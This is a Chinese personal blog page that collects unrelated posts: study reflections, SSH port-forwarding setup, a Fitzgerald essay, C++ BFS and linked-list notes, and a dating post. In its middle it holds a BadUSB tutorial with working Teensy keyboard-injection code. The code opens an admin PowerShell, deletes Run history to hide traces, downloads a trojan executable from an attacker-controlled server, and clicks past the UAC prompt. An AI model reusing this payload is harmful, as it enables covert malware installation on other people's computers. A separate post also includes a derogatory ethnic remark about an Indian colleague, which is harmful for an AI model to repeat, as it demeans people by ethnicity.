说起来倒是奇怪,倒是非常奇怪,现在竟然自己开始写起感言了。或许是希望时光不要过得太快吧,记录下这琐碎的心思。更重要的是希望自己能变得更好,不给只剩不到两年的大学生活留下遗憾。
之前一直都很反感以成绩作为考核方式的单一评价体系,不知不觉自己也成了其中为成绩努力奋斗的一个。不过,暂时作为学生,还是努力地提高自己的成绩吧,毕竟作为弱势群体,只能去适应这个社会。或许这就是大人口中的成长吧?等长大后再来看这篇文章,或许会有其他看法吧。
有时候离Excellence真的只差一点点的努力。其实每次考1、2名的同学,他们的确很厉害,差距是肯定要承认的。但是,也一定要有我能成为第一的决心。
要成为第一二名:“战略上藐视敌人,战术上重视敌人。”我个人认为这句话真的说得太好了,其中有两个内涵,第一个是首先做到有信心,不卑不亢,相信自己的努力与付出是有结果的。另外一个是面对学习这个“敌人”看,要注意方法,不能轻视它。否则,是会经历惨痛教训的。
在做到以上的要求之后,我们就应该已经达到了中上水平,这时候就可能进入了一个瓶颈期。在这个时候,最重要的是我们的心态。比如说对于我,就会忽然放松自己,学不进去了,但是就差这一点点的努力,离最高分就差不了多远了。再重复一遍,心态,心态,心态!!!这时候也是比毅力的时候,更是拼方法的时候。
期中没做到上面的要求,希望自己期末做到吧。并且,平时一定要跟上节奏,千万不能落下。
一、背景
我的导师呢,主要工作是进行数值计算的工作,对计算机的要求较高。于是呢便花了80万购置了几台曙光服务器专门跑计算(夸张了点还是叫它超算![]() )。由于超算的噪音很大,同时还要考虑其散热问题,于是我们便专门定制了隔间。然而,他当时给他自己挖下了个大坑,招了5个第三世界的博士生和博士后(唉,其中一个印度人身上简直咖喱味爆棚啊
)。由于超算的噪音很大,同时还要考虑其散热问题,于是我们便专门定制了隔间。然而,他当时给他自己挖下了个大坑,招了5个第三世界的博士生和博士后(唉,其中一个印度人身上简直咖喱味爆棚啊![]() ),然后导致...办公室地方紧张,进出超算房间的唯一入口被堵死了。好吧,这下又有任务了,导师叫我试着能不能在局域网内大家自己的电脑(其实主要是我和他的电脑
),然后导致...办公室地方紧张,进出超算房间的唯一入口被堵死了。好吧,这下又有任务了,导师叫我试着能不能在局域网内大家自己的电脑(其实主要是我和他的电脑![]() )访问一下这台超算。然而有了之前NAS的经验,我知道,只要将ssh配置好,只要我在校园网内部,就可以使用任意一台智能终端访问这台超算。其实我们有静态IP
)访问一下这台超算。然而有了之前NAS的经验,我知道,只要将ssh配置好,只要我在校园网内部,就可以使用任意一台智能终端访问这台超算。其实我们有静态IP![]() ,理论上从任何一个地方都可以访问这台超算,然而这都是后话了。嘿嘿嘿,等我快毕业了再说吧。
,理论上从任何一个地方都可以访问这台超算,然而这都是后话了。嘿嘿嘿,等我快毕业了再说吧。![]()
我们的配置有
- 几台已经安装过Ubuntu并配置成功的服务器
- 静态IP
- 一台NETGEAR的高端路由器
还有无数个坐等吃山的师兄(好吧,我是最小的)。![]()
二、方法
要建立ssh隧道
1.需要在服务器端和用户端都安装好ssh
sudo apt-get install openssh-client sudo apt-get install openssh-server
接着查看进程,看看 ssh-agent 是否运行,如果没有,输入下面指令启动 ssh 服务进程。
sudo service ssh start
关闭进程:
sudo service ssh stop
2.接下来配置sshd
3.在局域网路由器内设置映射关系
1)绑定局域网内所连接的IP与电脑的MAC地址。
2)然后,在路由器上找到:转发规则-虚拟服务器,点击添加新条目
端口号写:22,然后加入linux PC所对应的IP地址。(Linux 机器上的端口号是22,所以为了方便Windows下ssh登录方便,故设置为22)
3)保存设置
Jacob 的工作转移到
欢迎访问
应该还会时不时地回来看看,毕竟这里是梦想开始的地方。
BadUSB原理
在介绍BadUSB的原理之前,笔者在这里先介绍下BadUSB出现之前,利用HID(Human InterfaceDevice,是计算机直接与人交互的设备,例如键盘、鼠标等)进行攻击的两种类型。分别是”USB RUBBERDUCKY”和”Teensy”。
TEENSY介绍
攻击者在定制攻击设备时,会向USB设备中置入一个攻击芯片,此攻击芯片是一个非常小而且功能完整的单片机开发系统,它的名字叫TEENSY。通过TEENSY你可以模拟出一个键盘和鼠标,当你插入这个定制的USB设备时,电脑会识别为一个键盘,利用设备中的微处理器与存储空间和编程进去的攻击代码,就可以向主机发送控制命令,从而完全控制主机,无论自动播放是否开启,都可以成功。
关于TEENSY,可以参考天融信阿尔法实验室的《HID攻击之TEENSY实战》
USB RUBBER DUCKY介绍
简称USB橡皮鸭,是最早的按键注入工具,通过嵌入式开发板实现,后来发展成为一个完全成熟的商业化按键注入攻击平台。它的原理同样是将USB设备模拟成为键盘,让电脑识别成为键盘,然后进行脚本模拟按键进行攻击。
这两种攻击方式,是在BadUSB公布之前,比较流行的两种HID攻击方式,缺陷在于要定制硬件设备,通用性比较差。但是BadUSB就不一样了,它是在“USB RUBBER DUCKY”和“Teensy”攻击方式的基础上用通用的USB设备(比如U盘)。
U盘的内部构造
U盘由芯片控制器和闪存两部分组成,芯片控制器负责与PC的通讯和识别,闪存用来做数据存储;闪存中有一部分区域用来存放U盘的固件,它的作用类似于操作系统,控制软硬件交互;固件无法通过普通手段进行读取。

BadUSB就是通过对U盘的固件进行逆向重新编程,相当于改写了U盘的操作系统而进行攻击的。
USB协议漏洞
为什么要重写固件呢?下面我们可以看看USB协议中存在的安全漏洞。
现在的USB设备很多,比如音视频设备、摄像头等,因此要求系统提供最大的兼容性,甚至免驱;所以在设计USB标准的时候没有要求每个USB设备像网络设备那样占有一个唯一可识别的MAC地址让系统进行验证,而是允许一个USB设备具有多个输入输出设备的特征。这样就可以通过重写U盘固件,伪装成一个USB键盘,并通过虚拟键盘输入集成到U盘固件中的指令和代码而进行攻击。
BadUSB利用代码分析
笔者对KarstenNohl和Jakob Lell公布的代码进行简单的一个流程解析。
这样一个带有恶意代码的U盘就产生了,更详细的可以搜索Karsten Nohl 和 Jakob Lell公布的代码。
原理部分就不赘述了,接写来我们讲准备部分。
要实现USB端口攻击,我们需要:
1.Teensy 开发板(淘宝上有卖40块左右,都可以使用)
2.Arduino IDE (去官网上下载最新版本,请合理使用百度)
3.Teensy 客户端 https://www.pjrc.com/teensy/td_download.html
如果你想更深入了解关于黑客知识和理论,建议你使用 BACK I TRACK 龍 系统。
实战部分:
1.新建一个demo
void setup() { // put your setup code here, to run once: } void loop() { // put your main code here, to run repeatedly: } // step 是初始化程序的地方 // loop 是我们要放置循环的地方2.库函数及相关参数
#include<Keyboard.h> //包含键盘模块的头文件 Keyboard.begin(); //开启键盘通信 Keyboard.press(); //按下某个键 Keyboard.release(); //释放某个键 Keyboard.println(); /*输入某些内容 和一些网上的解释不同 网上解释是输入内容并且能回车,而我测试的时候并不能回车 可能和版本有关 不要不要担心有办法回车*/ Keyboard.end(); //结束键盘通信3.demo 1
#include<Keyboard.h> //包含键盘模块头文件 void setup(); //初始化 Keyboard.begin();//开始键盘通信 delay(1000);//延时1000毫秒,不要太短,因为每天电脑的运行速度都不一样 Keyboard.press(KEY_CAPS_LOCK); //按下大写键 这里我们最好这样写 不然大多数电脑在中文输入的情况下就会出现问题 Keyboard.release(KEY_CAPS_LOCK); //释放大写键 delay(500); Keyboard.press(KEY_LEFT_GUI);//按下徽标键 也就是win键 delay(500); Keyboard.press('r');//按下r键 delay(500); Keyboard.release(KEY_LEFT_GUI);//松掉win键 Keyboard.release('r');//松掉r键 delay(500); Keyboard.println("cmd");//输入cmd进入DOS delay(500); Keyboard.press(KEY_RETURN); //按下回车键 Keyboard.release(KEY_RETURN); //释放回车键 delay(500); Keyboard.println("echo first test"); Keyboard.press(KEY_RETURN); //按下回车键 Keyboard.release(KEY_RETURN); //释放回车键 delay(500); Keyboard.press(KEY_CAPS_LOCK); //按下大写键 Keyboard.release(KEY_CAPS_LOCK); //释放大写键 我们再次关闭开启的大写键 delay(500); Keyboard.end();//结束键盘通讯 } void loop()//循环,这里的代码 { //循环体 写入你要循环的代码 }编译成功
烧入程序
4.demo2
Keyboard.println("powershell.exe -command start-process powershell -verb runAs"); /*开启管理员级别的powershell*/ Keyboard.println("reg delete HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU /f"); /*清除运行窗口产生的记录*/ Keyboard.println("cmd.exe /T:01 /K mode CON: COLS=16 LINES=1"); //让cmd窗口变成一个很小的窗口 Keyboard.println("$P = nEW-oBJECT sYSTEM.nET.wEBcLIENT"); //利用powershell 定义一个对象 Keyboard.println("$P.dOWNLOADfILE('HTTP://192.168.0.109/SUPER.EXE','c:\\SUPER.EXE')"); /*从服务端下载病毒 服务器地址和木马自己指定 还有木马将在目标机上存放的地址 自己设置*/ //自己想了一个比较笨的方法绕过UAC 就是询问管理员是否同意的那个框框 Keyboard.press(KEY_LEFT_ARROW); //按住左方向键 Keyboard.release(KEY_LEFT_ARROW); //释放左方向键 Keyboard.press(KEY_RETURN); //按下回车键 Keyboard.release(KEY_RETURN);//释放enter键
- 这里我们为什么要开管理员的powershell 是因为从服务端下载文件的时候 首先CMD不支持,其次就算我们在cmd里调用powershell 那也不是管理员身份下载会出错。所以我们这里要开管理员的powershell 其实下载文件的操作code还有很多种 我这里是一种 如果大家有更好的下载方式可以和我说 谢谢 命令千奇百怪大家自己发挥
- 另外要注意的地方是在IDE编程的时候,指定目录是要用\\ 双斜杠。
- 这些命令字母的大小写是这样的,因为我们在程序开头执行了开启大写键的这个操作 ,所以我们想还原真实的字母就要在IDE里面把小写的改成大写,大写的改成小写 这样程序输出的时候就是我们想要的结果
- 还有就是delay(); 延这个东西自己把握,不是说值都是唯一的。我这里可能相对来说比较慢
最后附上键值表
Key Hexadecimal value Decimal value KEY_LEFT_CTRL 0x80 128 KEY_LEFT_SHIFT 0x81 129 KEY_LEFT_ALT 0x82 130 KEY_LEFT_GUI 0x83 131 KEY_RIGHT_CTRL 0x84 132 KEY_RIGHT_SHIFT 0x85 133 KEY_RIGHT_ALT 0x86 134 KEY_RIGHT_GUI 0x87 135 KEY_UP_ARROW 0xDA 218 KEY_DOWN_ARROW 0xD9 217 KEY_LEFT_ARROW 0xD8 216 KEY_RIGHT_ARROW 0xD7 215 KEY_BACKSPACE 0xB2 178 KEY_TAB 0xB3 179 KEY_RETURN 0xB0 176 KEY_ESC 0xB1 177 KEY_INSERT 0xD1 209 KEY_DELETE 0xD4 212 KEY_PAGE_UP 0xD3 211 KEY_PAGE_DOWN 0xD6 214 KEY_HOME 0xD2 210 KEY_END 0xD5 213 KEY_CAPS_LOCK 0xC1 193 KEY_F1 0xC2 194 KEY_F2 0xC3 195 KEY_F3 0xC4 196 KEY_F4 0xC5 197 KEY_F5 0xC6 198 KEY_F6 0xC7 199 KEY_F7 0xC8 200 KEY_F8 0xC9 201 KEY_F9 0xCA 202 KEY_F10 0xCB 203 KEY_F11 0xCC 204 KEY_F12 0xCD 205参考http://www.freebuf.com/sectool/107242.html
FAQ
1.'Keyboard' was not declared in this scope?
安装keyboard库就好。具体查看Arduino官网。
http://www.visualmicro.com/forums/yabb.pl?num=1412496583



“我喜欢她的勇敢、诚实与火一般的自尊。 ”菲茨如是评价姬尔达。所有狂热的爱情,总会有一个轰轰烈烈的开端。生活在城堡里高傲自负的公主,吸引了来自保罗市乡下小伙儿菲茨,简单的故事可以概括为“穷小子爱上富家千金”,也是后来历代爱情故事的雏形。身份上的悬殊使得他对姬尔达的爱如此炽热又盲目,他在他巅峰作品中曾以上帝的视角审视了美国泡沫般的爵士时代和不顾一切中走向毁灭的盖茨比,自身却沉迷在繁荣奢侈的美梦之中,他也和盖茨比一样渴望抓住对岸的绿灯,“他的梦一定就像近在眼前,他几乎不可能抓不住的(巫宁坤译)”。
《盖茨比》的预见性,不仅是遇见了美国梦的破灭,更是遇见了自身走向毁灭的结局。地位的突然跃迁和心爱之人的收获,带给菲茨的不过是对物质的麻木,他跟姬尔达像爵士时代的两颗流行,为世人观望、赞叹,却又避免不了转瞬即逝的悲剧。对这个穷小子而言,截然不同的社会地位让他迷失在舞会的大厅,他既是大堂中纵情享乐的宾客,又是城堡外冷眼审视这一切的上帝。
“他的才华是那么的自然,就如同蝴蝶翅膀上的颗粒排列的格局一样。最初,他并不比蝴蝶了解自己的翅膀那样更多的注意到自己的才华,他也不知道自从何时这些被洗刷掉和破坏。直到后来,他开始注意到了他破损了的翅膀和翅膀的结构,他开始明白不可能再次起飞了,因为对于飞行的热爱已经消逝,他唯一能够回忆起的是,当初在天空中的翱翔是多么的轻而易举啊。”海明威在《流动的盛宴》中这般评价菲茨,为他的才华惋惜。这个曾被他一手挖掘的人,却比他更为世人所铭记。菲茨就是那只蝴蝶,尽管有着无比的才华,却成了爵士时代的最后一次落日,轰轰烈烈地跳入了海平面,带着他曾经写出《盖茨比》时的辉煌。而巧合的是,海明威更像是《盖茨比》的叙述者,他比菲茨更加清醒,不管是对自身还是所处的世界,因为在文学上获得的肯定也更盛。若将菲茨比作爵士时代的一颗流星,那海明威便是一颗永远耀眼的明星。
任何故事的升华,都需要一个悲剧的结尾。正如同菲茨的结局。他像盖茨比一样迫切希望抓住对岸的绿灯,有无时无刻不为这段美丽的爱情付出代价。他以自己的故事为原型,又旁观着这个时代,“我既是旁观者清亦是当局者迷”,他在一种清醒与迷惘之中,看不清姬尔达不过是他幻化出的美梦,她像是诱惑亚当的毒蛇,带着伟大作家的爱,毁灭在这个曾经热爱她的时代。
“于是,我们奋力向前划,逆流而上的小舟,不停地倒退,进入过去。”
给定一个迷宫,指明起点和终点,找出从起点出发到终点的有效可行路径,就是迷宫问题(maze problem)
迷宫可以以二维数组来存储表示。0表示通路,1表示障碍。注意这里规定移动可以从上、下、左、右四方方向移动。坐标以行和列表示,均从0开始,给定起点(0,0)和终点(4,4),迷宫表示如下:
左图每个方块表示一个状态,浅蓝色的表示遍历了该状态。
广度优先搜索即是按层数一层一层来遍历,先将一层全部扩展,然后再进行下一层。
利用队列先进先出(FIFO)的性质恰好可以来完成这个任务
对应的队列的情况:
具体过程:
1 每次取出队列首元素(初始状态),进行拓展
2 然后把拓展所得到的可行状态都放到队列里面
3 将初始状态删除
4 循环执行以上三步直到找到目标状态或者队列为空。
#include <cstdio>
#include <iostream>
#include <cstring>
#include <cstdlib>
#include <queue>
using namespace std;
int mp[10][10];
bool inq[10][10];//passed set true
struct node{
int x,y;
node(int x=0,int y=0):x(x),y(y) {}
};
queue<node> q;
node frm[10][10];
int dx[4]={0,1,0,-1};
int dy[4]={-1,0,1,0};
bool bfs(){
q.push(node(1,1));
inq[1][1]=true;
frm[1][1]=node(0,0);
while (!q.empty()){
node now = q.front();
q.pop();
if (now.x==5 && now.y==5){
return true;
}
for(int i=0;i<4;i++){
int tx=now.x+dx[i],ty=now.y+dy[i];
if (!inq[tx][ty] && mp[tx][ty]==0){
inq[tx][ty]=true;
q.push(node(tx,ty));
frm[tx][ty]=now;
}
}
}
return false;
}
void printans(int x,int y){
if (x==0 && y==0) return;
printans(frm[x][y].x,frm[x][y].y);
printf("(%d, %d)\n",x-1,y-1);
}
int main(){
for (int i=0;i<=6;i++){
for (int j=0;j<=6;j++){
mp[i][j]=-1;
}
}
for (int i=1;i<=5;i++){
for (int j=1;j<=5;j++){
scanf("%d",&mp[i][j]);
}
}
bfs();
printans(5,5);
return 0;
}
函数的参数是什么样的?
结构体
struct A指针或引用
链表 数组
线性表
链表——无顺序数组
为什么是零散的状态?
1.可以动态申请内存
链表不需要任何静态的申请
eg.1
1 2 3 4 6 8 10
1 2 3 6 8 10
删除第四位
for(int i=3;i<=n;i++){
a[i]=a[i+1]
}
链表插入一次就好
数组得挪很多次
链表访问比数组麻烦
链表结构体
声明一个指针函数
Struct link{
int data;
link* next;(内置类型的一个东西)
}
link *l;
l=new link();
(*l).data=15(l->data=15);
l->next =NULL;
link *head=new link();
link *push_back(link *p,int x)
{
link *q= new link();
q->data = x;
q->next = NULL;
p->next = q;
return p->next;
}
Link *tmp = head;
链表访问复杂度较高(频繁插入删除,不频繁查找)
for(int i=1;i<10;i++)
{
tmp = push_back(tmp,i);
}
栈 stack(抽象数据结构)
只能在顶端进行插入和删除
先进后出
队列(抽象数据结构)
可以用数组,也可用链表
数据结构
1.数据形态
2.数据操作
#include <iostream>
using namespace std;
struct A{
int a;
int b;
}A1={0};
struct A my_swap(int a1,int b1)
{
A1.a=b1;
A1.b=a1;
return A1;
}
int main()
{
int a=1,b=2;
A A2= my_swap(a,b);
my_swap(a,b);
printf("%d %d",a,b);
return 0;
}
用结构体实现了swap
其实最简单的还是用指针来写swap
my_swap(int &a,int &b) my_swap(int *a,int *b) /× 两种写法等价
然而直接用
my_swap(int a,int b); 是不能交换函数值的
因为虽然在这个函数虽然在这个函数内部互换了函数值,但是这仅仅局限与函数内部,对于整个main函数的调用并没有使用返回值。
我在想如果用内联函数进行展开是不是可以交换呢。读者们可以亲自试试。 inline int swap(int a,int b);
Q&A:
什么是二分法呢?
其实一直以来,在我的印象当中就是高中时候求解二元一次方程组解的时候所使用的算法。
也是现代计算器进行计算的原理。(即一直>>1[除以2]直到答案符合精度)
现在,我将通过系统的学习来为大家讲述二分法的更深入的地方。
我可能真的要脱单了。
华丽分割线
好吧,反正写了也没有人看。说正事了:
要是我成功的脱单了的话,
1.我就每天早上7:00起床背单词
2.晚上10:30上床睡觉
3.学习高级流型微积分,量子力学
4.每天做一道acm题。
----来自一个单身了好几年的工科男的哀叹
更新:脱单失败。。。
1.虽然失败了,但是我依旧会将上述flag实施下来。
2.其实当初内心是不希望脱单成功的,这样的话哪有时间实施我的flag。。。
3.我要减肥,游泳,从下周起不断的完善自己。虽然就像那句老话说的:做最好的自己。不用和谁比,做最好的自己就好!
2017-10-15
Jack
Fedora 发行计时器
搜索
最新评论
日历
| 二月 | ||||||
|---|---|---|---|---|---|---|
| 日 | 一 | 二 | 三 | 四 | 五 | 六 |
| 28 | 29 | 30 | 31 | 1 | 2 | 3 |
| 4 | 5 | 6 | 7 | 8 | 9 | 10 |
| 11 | 12 | 13 | 14 | 15 | 16 | 17 |
| 18 | 19 | 20 | 21 | 22 | 23 | 24 |
| 25 | 26 | 27 | 28 | 29 | 1 | 2 |